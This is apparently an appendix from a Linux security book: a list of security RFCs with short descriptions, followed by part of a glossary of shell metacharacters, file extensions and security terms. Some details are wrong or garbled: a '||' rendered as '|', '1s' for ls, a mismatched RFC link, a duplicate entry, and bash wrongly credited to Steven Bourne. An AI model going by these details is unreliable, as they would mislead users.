**Resource:** RFC 1510. The Kerberos Network Authentication Service (V5)

Description: By J. Kohl and C. Neumann, September 1993. An overview of Kerberos 5.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1510.txt

**Resource:** RFC 1535. A Security Problem and Proposed Correction with Widely Deployed DNS Software

**Description:** By E. Gavron, October 1993. Discusses flaws in some DNS clients and means of dealing with them.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1535.txt

Resource: RFC 1675. Security Concerns for IPNG

**Description:** By S. Bellovin, August 1994. Bellovin expresses concerns over lack of direct access to source addresses in IPNG.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1675.txt

**Resource:** RFC 1704. On Internet Authentication

**Description:** By N. Haller and R. Atkinson, October 1994. Treats a wide range of Internet authentication procedures and approaches.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1704.txt

Resource: RFC 1731. IMAP4 Authentication Mechanisms

**Description:** By J. Myers, December 1994. Internet Message Access Protocol authentication issues.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1731.txt

Resource: RFC 1750. Randomness Recommendations for Security

**Description:** By D. Eastlake, 3rd, S. Crocker and J. Schiller, December 1994. Extensive discussion of the difficulties surrounding deriving truly random values for key generation.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1750.txt

Resource: RFC 1751. A Convention for Human-Readable 128-bit Keys

**Description:** By D. McDonald, December 1994. Proposed solutions for using 128-bit keys, which are hard to remember because of their length.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1751.txt

Resource: RFC 1760. The S/KEY One-Time Password System

**Description:** By N. Haller, February 1995. Describes Bellcore's S/Key OTP system.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1760.txt

**Resource:** RFC 1810. Report on MD5 Performance

**Description:** By J. Touch, June 1995. Discusses deficiencies of MD5 when viewed against the rates of transfer in high-speed networks.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1810.txt

**Resource:** RFC 1824. The Exponential Security System TESS: An Identity-Based Cryptographic Protocol for Authenticated Key-Exchange

**Description:** By H. Danisch, August 1995. Discussion of proposed protocol for key exchange, authentication, and generation of signatures.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1824.txt

**Resource:** RFC 1825. Security Architecture for the Internet Protocol

**Description:** By R. Atkinson, August 1995. Discusses security mechanisms for IPV4 and IPV6.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1825.txt

Resource: RFC 1826. IP Authentication Header

**Description:** By R. Atkinson, August 1995. Discusses methods of providing cryptographic authentication for IPv4 and IPv6 datagrams.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1826.txt

**Resource:** RFC 1827. IP Encapsulating Security Payload

**Description:** By R. Atkinson, August 1995. Discusses methods of providing integrity and confidentiality to IP datagrams.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1827.txt

**Resource:** RFC 1828. IP Authentication using Keyed MD5

**Description:** By P. Metzger and W. Simpson, August 1995. Discusses the use of keyed MD5 with the IP Authentication Header.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1828.txt

D

SOURCES FOR MORE INFORMATION

Resource: RFC 1852. IP Authentication using Keyed SHA

**Description:** By P. Metzger and W. Simpson, September 1995. Discusses the use of keys with the Secure Hash Algorithm to ensure datagram integrity.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1852.txt

**Resource:** RFC 1853. IP in IP Tunneling

**Description:** By W. Simpson, October 1995. Discusses methods of using IP payload encapsulation for tunneling with IP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1853.txt

**Resource:** RFC 1858. Security Considerations for IP Fragment Filtering

**Description:** By G. Ziemba, D. Reed, P. Traina, October 1995. Discusses IP fragment filtering and the dangers inherent in fragmentation attacks.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1858.txt

Resource: RFC 1910. User-based Security Model for SNMPv2

**Description:** By G. Waters, February 1996. Discussion of application of security features to SNMP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1910.txt

Resource: RFC 1928. SOCKS Protocol Version 5

**Description:** By M. Leech, March 1996. Discussion of the SOCKS protocol and its use to secure TCP and UDP traffic.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1928.txt

**Resource:** RFC 1929. Username/Password Authentication for SOCKS V5

**Description:** By M. Leech, March 1996. Discussion of SOCKS authentication.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1929.txt

Resource: RFC 1938. A One-Time Password System

**Description:** By N. Haller and C. Metz. This is a one-time password authentication system for login access.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1938.txt

**Resource:** RFC 1948. Defending Against Sequence Number Attacks

**Description:** By S. Bellovin (AT&T Research). A discussion of spoofing attacks and how to prevent them.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1948.txt

Resource: RFC 1968. The PPP Encryption Control Protocol

**Description:** By G. Meyer, June 1996. Discusses negotiating encryption over PPP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1968.txt

Resource: RFC 1969. The PPP DES Encryption Protocol

**Description:** By K. Sklower and G. Meyer, June 1996. Discusses using the Data

Encryption Standard with PPP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1969.txt

**Resource:** RFC 1991: PGP Message Exchange Formats

**Description:** By D. Atkins, W. Stallings and P. Zimmermann, August 1996. Adding PGP

to message exchanges.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc1991.txt

Resource: RFC 2040. The RC5, RC5-CBC, RC5-CBC-Pad, and RC5-CTS Algorithms

**Description:** By R. Baldwin and R. Rivest, October 1996. Defines all four ciphers in great detail.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2040.txt

Resource: RFC 2057. Source Directed Access Control on the Internet

**Description:** By S. Bradner, November 1996. Discusses possible avenues of filtering; an answer to the CDA.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2057.txt

Resource: RFC 2065. Domain Name System Security Extensions

**Description:** By D. Eastlake, 3rd, C. Kaufman, January 1997. Adding more security to the DNS system.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2065.txt

**Resource:** RFC 2069. An Extension to HTTP: Digest Access Authentication

**Description:** By J. Franks, P. Hallam-Baker, J. Hostetler, P. Leach, A. Luotonen, E. Sink, and L. Stewart, January 1997. Advanced authentication for HTTP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2069.txt

Resource: RFC 2084. Considerations for Web Transaction Security

**Description:** By G. Bossert, S. Cooper, and W. Drummond, January 1997. Bringing confidentiality, authentication, and integrity to data sent via HTTP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2084.txt

Resource: RFC 2085. HMAC-MD5 IP Authentication with Replay Prevention

**Description:** By M. Oehler, R. Glenn, February 1997. Keyed-MD5 coupled with the IP Authentication Header.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2085.txt

D

SOURCES FOR MORE INFORMATION

### PART V

Resource: RFC 2137. Secure Domain Name System Dynamic Update

**Description:** By D. Eastlake 3rd, April 1997. Describes use of digital signatures in DNS updates to enhance overall security of the DNS system.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2137.txt

Resource: RFC 2144. The CAST-128 Encryption Algorithm

**Description:** By C. Adams from Entrust Technologies. This document describes a DES-like Substitution-Permutation Network (SPN) cryptosystem.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2144.txt

Resource: RFC 2179. Network Security For Trade Shows

**Description:** By A. Gwinn from Networld. This document presents a security checklist for tradeshows.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2179.txt

Resource: RFC 2196. Site Security Handbook

**Description:** By B. Fraser, Editor, September 1997. Updates 1244. Yet another version of the already useful document.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2196.txt

Resource: RFC 2222. Simple Authentication and Security Layer

**Description:** By J. Myers, October 1997. Describes a method for adding authentication support to connection-based protocols.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2222.txt

**Resource:** RFC 2228. FTP Security Extensions

**Description:** By M. Horowitz, and S. Lunt, October 1997. Extending the security capabilities of FTP.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2228.txt

Resource: RFC 2554. SMTP Authentication

**Description:** By J. Myers, March 1999. Extensions to provide authentication within the SMTP protocol.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2228.txt

**Resource:** RFC 2574. User security model for SNMP v.3

**Description:** U. Blumenthal, B. Wijnen, April 1999. Enhancements to the Simple Network Management Protocol to handle user-level security.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2574.txt

Resource: RFC 2577. FTP Security Considerations

**Description:** By M. Allman, S. Ostermann, May 1999. Informational document on security problems in the current FTP implementation.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2577.txt

**Resource:** RFC 2577. FTP Security Considerations

Description: By M. Allman, S. Ostermann, May 1999. Informational document on secu-

rity problems in the current FTP implementation.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2577.txt

Resource: RFC 2612. CAST-256 Encryption Algorithm

**Description:** C. Adams, J. Gilchrist, June 1999. Discusses the CAST-256 encryption.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2612.txt

Resource: RFC 2623. NFS v.2 and v.3 Security Issues

Description: M. Eisler, June 1999. Informational document on NFS and NFS+Kerberos

security problems.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2623.txt

**Resource:** RFC 2659. Security Extensions for HTML

Description: E. Rescorla, A. Schiffman. August 1999. Describes a set of extensions to

HTTP to increase security.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2659.txt

Resource: RFC 2773. Encryption using KEA and SKIPJACK

**Description:** R. Housley, P. Yee, W. Nace, February 2000. Discusses two new encryption

methods.

URL: http://info.internet.isi.edu:80/in-notes/rfc/files/rfc2773.txt

D

**Glossary** 

# APPENDIX

E

### PART V

; The ; metacharacter is often used to separate shell commands that will be executed sequentially (such as command1; command2). ; is also used in some programming languages (Perl, C, C++) to end a statement. For example:

```
print "This statement ends with a semicolon\n";
```

- # The # metacharacter is used for many things, including the following:
  - In anchor pointers in HTML documents. The # metacharacter precedes target names.

    Targets allow users to navigate to specific points inside a single Web page. You might have seen such anchor references in URLs, like this:
    - http://www.mcp.com/index.html#toc. This would take you to the toc target in the document index.html.
  - To comment out lines in scripts and configuration files. Any line following the # character is ignored (except where that line wraps to the next, in which case another # is generally required).
  - In conjunction with the bang (!) symbol, to announce the shell or command interpreter to use for a given script (such as #!/bin/sh or #!/usr/bin/perl).
  - To mark include directives in C programming language source files (such as #include <stdio.h>).
- ! The ! metacharacter, or bang symbol, in csh recalls recent commands by their history number in csh. For example, the command !143 recalls command 143. (You can quickly recall the last command executed by issuing a double bang, like this: !!.) In other instances, ! is used to represent a logical NOT. For example:

```
If(!userfield eq "Okay") {
    print "The user did not agree\n";
}
```

This code says that if the field userfield does not equal the text "Okay", the system should print that the user did not agree.

The | or pipe symbol is for piping commands, where the output of one command becomes the input of another. For example, suppose that you wanted to examine logs of the last 10 root logins. You could issue this command:

```
last root | head -10
```

This will grab all recorded logins for root (last root). The resulting output then becomes input for head, which peels off the most recent 10 logins (head -10). (The pipe symbol is also a bitwise OR in C.)

| The | or double pipe metacharacter combination represents a logical OR between two or more commands. For example, the statement command1 | command2 tells the shell that if command1 fails, execute command2.

& The single ampersand metacharacter (&) tells the shell to run the preceding command in the background. Use this when the command you want to execute will likely lock up the shell prompt for some time. (Some commands might take minutes or even hours.) For example:

```
complex-command &
```

See also background. (The ampersand is also a bitwise AND in C.)

- **&&** The && or double ampersand metacharacters represent a logical AND between two or more commands. For example, the statement command1 && command2 tells the shell that if command1 succeeds, execute command2.
- **>&** Issuing the **>&** combination at the end of the command line redirects STDOUT and STDERR to a file (and overwrites that file). See also *Standard Output (STDOUT)* and *Standard Error (STDERR)*.
- >>& Issuing the >>& combination at the end of a command line redirects (and appends)
  STDOUT and STDERR to a file. See also Standard Output (STDOUT) and Standard Error (STDERR).
- **\$** The **\$** metacharacter is used for variable assignment (particularly in some shells and Perl). For example:

```
$mydate = '/usr/bin/date';
```

This Perl statement assigns the current date to \$mydate. From this point on, you can use \$mydate to call or print the current date and time. For example:

```
$mydate = `/usr/bin/date`;
print "Your comments were received on or about $mydate\n";
```

- \* The asterisk (\*) is used to match any character (or number of characters) in file searching.
- ? The ? symbol will match any character in filename searches. Hence, the search 1s myfile.tx? will match myfile.txt, myfile.txs, myfile.tx1, and so forth.
- @ The @ symbol is often used for array assignment in Perl (@fruits=('apples', 'oranges', 'peaches')). Also, the @ symbol is used in email addresses (bonehead@samshacker.net).
- The < symbol is used to redirect input to the specified file or process. In many programming languages, the < symbol is also used in its more traditional role as a comparative operator, the more well-known lesser-than symbol.</p>
- > The > symbol is used to redirect output to the specified file or process. For example, dir > dir-listing.txt will redirect your directory listing request (dir) to a file (dir-listing.txt) for later viewing. In many programming languages, the > symbol is also used in its more traditional role as a comparative operator, the more well-known greater-than symbol.

E

GLOSSARY

- >> The >> symbol is used to redirect and append data to a file. This differs from the > symbol. >> appends information to a file, adding text to the end without overwriting it.
- + The + metacharacter is used for addition (\$value1 + value2 = \$value3).
- = The = symbol is often used as an assignment operator, and rarely as a comparative operator. For example, in Perl, you could store output from the Linux date program in a variable, like this:

```
$mydate=`/usr/bin/date`;
```

== The == operator indicates equality between two values, and is often used in conditional tests like this:

```
if($my-variable==4) {
          print "$my-variable is greater than 4\n";
}
```

!= The != combination is used in comparative operations and represents a NOT EQUAL state (hence, the statement 1 != 2 is true).

**\$HOME** A shell environment variable that points to your home directory (typically /home/hacker, where hacker is your username). In csh, this is \$home. To see your current home directory, type **echo \$HOME** at a shell prompt. See also *environment variable*.

**\$LOGNAME** A shell environment variable that stores your username. To see your current username/logname, type **echo \$LOGNAME** at a shell prompt. See also *environment variable*.

**\$MAIL** A shell environment variable that stores the location of your mail directory (typically /var/spool/mail/hacker, where your username is hacker). To see your current mail directory, type **echo \$MAIL** at a shell prompt. See also *environment variable*.

**\$PATH** A shell environment variable that stores your path, or the list of directories that the shell will search when looking for files. A typical path might look like this:

```
/usr/bin:/bin:/usr/sbin:/sbin:/usr/X11R6/bin:/home/jray/bin
```

Note that colons (:) separate directories. To see your current path, type **echo \$PATH** at a shell prompt. See also *environment variable*.

**\$\$HELL** A shell environment variable that stores your default shell. To see your default shell, type **echo \$\$HELL** at a shell prompt. See also *environment variable*.

**\$TERM** A shell environment variable that stores your current terminal emulation. To see your current terminal emulation, type **echo \$TERM** at a shell prompt. See also *environment variable*.

**\$TZ** A shell environment variable that stores your default time zone. To see your current time zone, type **echo \$TZ** at a shell prompt. See also *environment variable*.

- .aif This file extension denotes an Apple or SGI (IRIX) sound file.
- .arc This file extension denotes an ARC compressed file.
- .arj This file extension denotes a compressed ARJ archive file.
- **.ASC** This file extension denotes a file written in ASCII. (Such files can contain either simple text or ASCII art images.)
- .au This file extension denotes a sound file; this is the default sound format for Java.
- .avi This file extension denotes a Video for Windows file containing either video or animation.
- .awk This file extension denotes an awk program (such as count.awk). See also awk (gawk).
- **.bas** This file extension denotes a BASIC source file (a program written in BASIC).
- **.bck** This file extension denotes a backup made on VAX/VMS.
- **.bmp** This file extension denotes a bitmapped image (probably generated in a Microsoft environment).
- **.c** This file extension denotes a C programming language source file (such as menu.c). See also C.
- **.cc** This file extension (rarely used in Linux) denotes a C++ programming language source file (such as menu.cc). See also C++.
- .cgi This file extension denotes a CGI program source file (such as webcounter.cgi). Such files are often Perl programs, which are also sometimes named with a .pl extension. See also *Perl*.
- **.cg** This file extension denotes a Computer Graphics Metafile (image) file.
- **.conf** This file extension denotes a configuration file (such as access.conf).
- .cpp This file extension denotes C++ code. Identical to .cc.
- .csh This file extension denotes a C shell program file (such as cut.csh). See also C shell.
- .dat This file extension denotes a data file that could originate from almost any platform (VMS and DOS/Windows are the most likely culprits).
- .db This file extension denotes a database file (such as users.db).
- .doc This file extension denotes (at least on Linux) a regular text file, as opposed to a Microsoft Word document.
- .dvi This file extension denotes a TeX text file, often used in typesetting.

E

GLOSSARY

- .gz This file extension denotes a gzip compressed file (such as package.gz).
- **.gif** This file extension denotes a GIF graphics file, which is popular for use in Web sites.
- .h This file extension denotes a C programming language header file (such as menu.h). See also C.
- **.htaccess** The htpasswd access file. Please see also *htpasswd* in this glossary and in Appendix A, "Linux Security Command Reference," Chapter 14, "Web Server Security," or the htpasswd man page.
- **.htpasswd** The default password database for password-protecting Web sites. Please see also *htpasswd*; Chapter 14, "Web Server Security"; or the htpasswd man page.
- .jpg This file extension denotes a JPEG compressed graphics.
- .mp3 This extension denotes an MPEG Layer 3 audio file. This is a very popular music format on the Internet.
- **.mpg** This extension denotes an MPEG compressed video file.
- .o This file extension denotes a C programming language compiled object file (such as menu.o). See also C.
- **.php** This file extension denotes a PHP script file. See also *PHP*.
- .pl This file extension denotes a Perl script file (such as script.pl). See also *Perl*.
- **.ps** This file extension denotes a postscript file (such as paper.ps). See also *PostScript*.
- .py This file extension denotes a python program file (such as calc.py). See also Python.
- **.pyc** This file extension denotes a Python bytecode file. See also *Python*.
- .s This file extension denotes a file that contains assembler programming language (such as format.s).
- .sh This file extension denotes a shell program file (such as count.sh).
- .tar This file extension denotes a tar archive file (such as package.tar). See also tar.
- .tcl This file extension denotes a TCL program (such as menu.tcl). See also Tcl.
- .tgz This file extension denotes a compressed file (such as package.tgz).
- **.uue** This file extension denotes uuencoded text. See also *uuencode*.
- **.XBM** This file extension denotes an X Window System bitmap (image).
- .z This file extension denotes a compressed file (such as package.tgz).

**3DES** 3DES is another way of referring to triple DES, where DES runs through three levels of encryption. See *Data Encryption Standard (DES)*.

**absolute path** The specified resource's full path, beginning at root. For example, the full path of csh is actually /bin/csh. In reference to URLs in scripts, an absolute path is the whole shebang, either on the inside (/var/http/myhost.com/index.html) or the outside (http://www.myhost.com/index.html), as opposed to /index.html.

**abuse** Unauthorized or prohibited behavior. Also, a fun, networked, arcade-style game for Linux.

**access control** Any technique to selectively grant or deny users access to system resources. System resources can be files, directories, volumes, drives, services, hosts, networks, and so on. The practice of limiting users' access to these resources—and an operating system's capability to offer that authority—is access control. Learn more in Chapter 4, "Basic Linux System Administration."

Access Control List (ACL) A list that stores information on users and which system resources they're allowed to access. This is also sometimes called simply an *access list*. Access control lists can be either complex (listing where, when, and how each user can access resources) or rudimentary (merely a list of usernames and their corresponding passwords). Learn more in Chapter 4, "Basic Linux System Administration."

**Access Control Mechanism (ACM)** Any tool or technique used to establish, deliver, or maintain access control. Learn more in Chapter 4, "Basic Linux System Administration."

**access level** Either the degree of access a user has or the degree of sensitivity of a particular object. In the first instance, perhaps the user can only read files, but not write or execute them, in the current directory. He therefore has a low access level. Or, when applied to objects, this is a measurement of how sensitive an object is and what security level a user will need to access it.

access time Access time is the time during which a user can access a particular object or resource. For example, an administrator might restrict a user's login capability to weekdays between the hours of 8:00 a.m. and 5:00 p.m. This is the user's access time. Learn more in Chapter 4, "Basic Linux System Administration."

**account lockout** Account lockout is what happens to an account after repeated logon failures. This is to guard against brute-force attacks or people manually trying password after password. Most network operating systems allow you to specify how many attempts to permit before account lockout ensues (the traditional number is three). Learn more in Chapter 5, "Password Attacks."

E

GLOSSARY

**account policies** In many operating systems—Linux included—you can establish logon and password procedures for each user. For example, how long is a user's password valid? Should he be allowed to change it? These policies are account policies. Learn more in Chapter 5, "Password Attacks."

**accreditation** A statement from some authority that your Web site and business practices are secure or lend to security. You obtain this statement by submitting your network to a stringent evaluation, the end result of which is certification and a seal of approval. Many groups offer such accreditation, including the International Computer Security Association, the American Institute of Certified Public Accountants, and so on. Learn more in Chapter 14, "Web Server Security."

**adapter** A hardware device used to connect devices. In a networking context, this means an Ethernet adapter/card, although the term has been more generally applied to dialup devices.

**adaptive routing** Routing designed to adapt to the current network load. Adaptive routing routes data around bottlenecks and congested network areas.

**add-on security controls** Add-on security controls are controls added after the fact, usually to legacy hardware or software. (Or, a form of security retrofitting and an attempt to bolster the limited security of a legacy system.)

**Address Resolution Protocol** (**ARP**) Address Resolution Protocol maps IP addresses to physical addresses. Learn more in Chapter 10, "Spoofing."

**administrator** A human charged with controlling a network. Learn more in Chapter 4, "Basic Linux System Administration."

**AIX** A flavor of Unix created by International Business Machines (IBM). AIX runs on RISC workstations and the PowerPC.

**algorithm** An algorithm is a mathematical operation that performs some useful purpose. This purpose could be cosmetic, such as laying out Web pages as they're interpreted, or more critical, such as encrypting and decrypting sensitive data.

**alias** An alias is a short nickname for a command that you use to save time or customize your system. For example, you could alias 1s -1Fa to simply 1.

**amadmin** amadmin is the administrative interface to control amanda backups and configure the amanda backup system. For more information, please see Chapter 22, "Disaster Recovery."

**amanda** The Advanced Maryland Automatic Network Disk Archiver, a Linux backup system. Learn more in Chapter 22, "Disaster Recovery." See also *amadmin*, *amcheck*, and *amcleanup* in this glossary or in Appendix A, "Linux Security Command Reference."

amcheck The amanda backup system pre-run self-check. amcheck verifies that all systems are go for a backup session. Learn more in Chapter 22, "Disaster Recovery." See also amanda, amadmin, and amcleanup in this glossary or in Appendix A, "Linux Security Command Reference."

amcleanup amcleanup runs the amanda cleanup process after a failure. Learn more in Chapter 22, "Disaster Recovery." See also amanda, amadmin, and amcheck in this glossary or in Appendix A, "Linux Security Command Reference."

amd amd is the automounter daemon, a Linux program used to automatically mount file systems.

amdump backs up all disks in an amanda configuration.

amrestore amrestore is a Linux program for extracting files from an amanda tape backup.

**anlpasswd** A good proactive password checker from the Argonne National Laboratory. anlpasswd uses the dictionary file of your choice, and you can create custom rules.

**anonymous FTP** FTP service available to the public that allows anonymous logins. Anyone can access anonymous FTP with the username anonymous and their e-mail address as a password. Learn more in Chapter 11, "FTP Security."

**ANSI** American National Standards Institute, a body that sets certain standards (including programming language standards). Find them at http://www.ansi.org.

**answer-only modem** An answer-only modem is a modem that answers but cannot dial out. These are useful to prevent users from initiating calls from your system via outdials.

**applet** A small Java program that runs in a Web browser environment. Applets add anything from graphics, animation, and dynamic text to dynamic database access to otherwise lifeless Web pages. Applets can have serious security implications. In sensitive environments, you should disable browser applet capability.

**application gateways (firewalls)** These are firewalls that prevent direct communication between the outside world and an internal network strung to the Internet. Information flows in and out using a series of proxies that filter that information along the way. Think of them as the lawyers of Internet security. The gateway speaks for both ends, without allowing direct access between them. Learn more in Chapter 19, "Linux and Firewalls."

**argument** A command-line value that you pass to a program. Arguments always appear after the specified command. For example, suppose that you want to delete three files in your home directory: hickory, dickory, and dock. You could issue the command rm hickory dickory dock. These filenames are arguments for rm.

E

GLOSSARY

**array** A list used to store values that have similar characteristics. For example, in Perl, you could create an array called @fruits to store apples, oranges, pears, and so on.

**asymmetric cipher** A cipher that employs a public-key/private-key cryptosystem. In such systems, A encrypts a message to B's public key. From that point on, the message can be decrypted only by using B's private key.

**Asymmetric Digital Subscriber Line (ADSL)** A high-speed digital telephone technology that offers fast downloads (nearly 6mbps), but much slower uploading (about 65kbps). Unfortunately, ADSL is new and available only in major metropolitan areas.

**at** at reads commands from standard input or a text file, which can then be queued and run at a later time.

**attack** An attempt by an intruder to penetrate your security or disable your system. For example, a denial-of-service attack is one in which the attacker attempts to knock your server off the Net. Also, in cryptography, an attack is the act or method of attempting to circumvent a particular cryptographic cipher or hash. Such attacks are called by various names depending on what portion of the encryption scheme is attacked and what elements are used to complete the attack. For example, you can engage in plain-text attacks, cipher-text attacks, key-based attacks, or attacks based on timing.

**attribute** The state of a given resource (whether file or directory), and whether that resource is readable, hidden, system, or other. This is a term primarily used in reference to files on Microsoft-based file systems. Also, this can refer to the state of objects in JavaScript and even HTML.

**audit** Loosely, a systematic examination of your system and/or business practices. The purpose of such an examination is to ascertain whether you are currently maintaining the best practices. Or, less loosely, an audit can also be a proactive test of your security controls and your ability to survive, record, track, analyze, and report network attacks. Learn more in Chapter 21, "Logs and Audit Trails."

**audit policy** Generally, your audit policy sets forth what security events you log to file. For example, you can log user logons, security policy changes, reboots, and so on. All these events could be potentially significant in a security context. You, as administrator, must prioritize them and decide which are most relevant. Learn more in Chapter 21, "Logs and Audit Trails."

**audit trail** Loosely, your audit trail is all data used to record, track, analyze, and report network activity (and the path you take to derive that data from its original source). For example, you might have raw access logs from your Web server. To make them more readable, you might employ a special script that mines the data and makes it more manageable. From there, you can begin to isolate particular events (such as requests for a particular file from a particular

address). Finally, from all this you can make an educated guess about the suspicious activity. All these documents and procedures constitute an audit trail. Learn more in Chapter 21, "Logs and Audit Trails."

**AUP** Acceptable Use Policy. Originally established by the National Science Foundation, AUP once forbade use of the Internet for commercial purposes. Today, AUP refers to rules a user must adhere to when using an ISP's services.

**authenticate** When you authenticate a particular user or host, you are verifying his identity, his access level, or both.

**authentication** The process of authenticating either a user or host. Such authentication may be simple and applied at the application level (such as demanding a password), or it may be complex (such as challenge-response dialogs between machines, which rely on algorithms or encryption at a discrete system level).

**Authentication Server Protocol** A TCP-based authentication service that can verify the identity of a user. (Please see RFC 931.)

**authenticator** Any means by which to authenticate a user, node, or process.

**authorization** A user's rights to access objects or resources. When he exceeds this authorization, he violates your Acceptable Use Policy.

**automounting** The practice of automatically mounting network drives at boot. This is common where tasks or resources are distributed over several hosts on a network.

**awk** (gawk) A powerful text processing and scanning language. The free version is called gawk. To learn more about gawk, issue this command line: info gawk. Or check the gawk man page.

**backbone** Your network's central feed, or the heart of your network to which all other systems are connected.

**back door** A hidden program left behind by an intruder that allows him future access to a victim host. This term is interchangeable with the more antiquated term *trap door*. Also, in cryptography, a mechanism or fault intentionally engineered into a cryptographic scheme that allows the designer, the government, or other interested parties to easily decrypt encrypted data. This allows them to surreptitiously view data not intended for their viewing pleasure. Back doors, therefore, are bad things. Learn more in Chapter 7, "Malicious Code."

**background** The place that you send low-priority processes. In Linux, processes can run in either the foreground (in which case their output is printed directly to the terminal in real-time) or the background. When in the background, processes don't interrupt your terminal session until they need more data from you (or they need to notify you that they've finished). This is a

E

holdover from the old days when you could access only one virtual terminal at a time. Today, you can access new prompts and new terminal sessions by successively moving through Linux's virtual terminals. You do this by holding down Alt and pressing F1, F2, F3, F4, F5, or F6. Linux offers six virtual terminals by default. Send processes into the background when you think they'll take a long time or produce voluminous output that you don't really need to see. To send a process to the background, issue the command plus the ampersand symbol (&). For example:

\$mycommand & <return>

This sends the program mycommand to the background.

**backup** To preserve a file system or files, usually for disaster recovery. Generally, backup is done to tape, floppy disk, or some other portable media that can be safely stored for later use. Backups are covered in Chapter 22, "Disaster Recovery."

**badblocks** badblocks is a Linux program for searching devices for bad blocks.

**Barracuda Security** Physical security devices for IBM compatibles. These products include automatic paging systems that warn you when tampering has occurred. Check out Barracuda at http://www.barracudasecurity.com/.

**bash** bash is the Bourne-Again Shell, an sh-compatible command interpreter. bash was created by Steven Bourne. Compare with csh, ksh, and tcsh.

**bastion host** A server that is hardened against attack and can therefore be used outside the firewall as your "face to the world." These are often sacrificial. Learn more in Chapter 19, "Linux and Firewalls."

**biometric access controls** Systems that authenticate users by their biological characteristics, such as face, fingerprints, or retinal pattern. Learn more in Chapter 2, "Physical Security," and Chapter 5, "Password Attacks."

**biometrics** See *biometric access controls*.

**BIOS** The BIOS is the Basic Input/Output System. This BIOS consists of firmware (software embedded on a chip on your motherboard) that manages the most basic functions of your computer. For example, your BIOS tests system memory and disk drives on each boot. It also allows you to specify exotic boot options and even a boot password. For this reason, the BIOS is significant in a security context. Learn more in Chapter 2, "Physical Security."

**Blowfish** A 64-bit encryption scheme developed by Bruce Schneier. Blowfish is often used for high-volume, high-speed encryption. (It's reportedly faster than both DES and IDEA.) To learn more, go to http://www.counterpane.com/blowfish.html.

**bootpd** The Internet Boot Protocol server/gateway.

**bootptest** A tool to send BOOTP queries and print responses.

**bootsetup** The LST boot configuration utility.

**bootstrap protocol** A network protocol used for remote booting. Diskless workstations often use a bootstrap protocol to contact a boot server. In response, the boot server sends boot commands. Learn more in Chapter 3, "Installation Issues."

**border gateway** A border gateway is a router employed to impose access control on all packets entering or exiting the network. Most networks have at least one border gateway that serves as a single point of entry.

**Border Gateway Protocol (BGP)** A protocol that facilitates communication between routers serving as gateways.

**bottleneck** An area of your network that demonstrates sluggish transfer rates, usually due to network congestion or improper configuration.

**broadcast/broadcasting** Any network message sent to all network hosts, or the practice of sending such a message.

**brute-force attack** A brute-force attack is primitive. In it, every possible combination is tried until the attacker lands on the correct one. To appreciate this process, think of an attaché case with a combination lock. Such locks usually have three wheels, and each wheel runs from 0 to 9. To try all possible combinations on such a lock would take many tries. However, in reality, you would likely open the case long before exhausting the possibilities. You could increase your chances dramatically by trying more likely combinations first (like 007, 666, and 777), as well as matching combinations that span both locks (such as where the left three wheels are 2,4,6 and the three right wheels are 8,1,0, which spells out 2-4-6-8-10). In such a scheme, your search would start at 000, progress to 001, and so on. Learn more in Chapter 5, "Password Attacks."

**bsdslattach** A tool to attach serial lines as network interfaces. You can use this utility to attach either other hosts or dumb terminals.

**bug** A bug is a hole or weakness in a computer program, nearly always related to human error. See also *vulnerability* (*hole*).

C The C programming language. C is an all-purpose language and is closely associated with the Internet because Unix and Linux were written in it. Many security programs are still distributed in raw C source. You can compile C programs using the GNU C compiler (gcc). Simple syntax is gcc (or cc) sourcefile -o outfile, but this greatly understates the compiler's options. See the gcc man page to learn more.

E

#### PART V

**C&A** Certification and Accreditation.

C++ Object-oriented programming language that resembles C but is, some say, more powerful. C++ relies heavily on inheritable classes. You can compile C++ programs in Linux using the GNU C++ compiler g++. Simple syntax is g++ sourcefile -o outfile, but this greatly understates the compiler's options. See the g++ man page to learn more.

